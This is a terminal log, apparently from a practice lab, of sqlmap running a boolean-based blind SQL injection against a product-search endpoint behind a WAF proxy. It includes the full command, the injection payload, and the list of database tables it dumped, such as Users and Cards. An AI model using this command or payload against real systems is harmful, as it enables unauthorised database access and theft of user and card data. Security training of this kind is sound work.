 root@2245ddfec4a8: /
└─# sqlmap -u "http://waf_proxy/rest/products/search?q=1" --batch --risk=3 --level=5 --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.9#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:29:03 /2025-09-28/
[14:29:03] [INFO] resuming back-end DBMS 'sqlite'
[14:29:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=1%' AND 7692=7692 AND 'OCcV%'='OCcV
---
[14:29:03] [INFO] the back-end DBMS is SQLite
web application technology: Nginx
back-end DBMS: SQLite
[14:29:03] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:29:03] [INFO] fetching number of tables for database 'SQLite_masterdb'
[14:29:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:29:03] [INFO] retrieved: 21
[14:29:04] [INFO] retrieved: Users
[14:29:04] [INFO] retrieved: sqlite_sequence
[14:29:06] [INFO] retrieved: Addresses
[14:29:08] [INFO] retrieved: Baskets
[14:29:08] [INFO] retrieved: Products
[14:29:09] [INFO] retrieved: BasketItems
[14:29:11] [INFO] retrieved: Captchas
[14:29:12] [INFO] retrieved: Cards
[14:29:12] [INFO] retrieved: Challenges
[14:29:13] [INFO] retrieved: Complaints
[14:29:14] [INFO] retrieved: Deliveries
[14:29:16] [INFO] retrieved: Feedbacks
[14:29:17] [INFO] retrieved: Hints
[14:29:17] [INFO] retrieved: ImageCaptchas
[14:29:19] [INFO] retrieved: Memories
[14:29:20] [INFO] retrieved: PrivacyRequests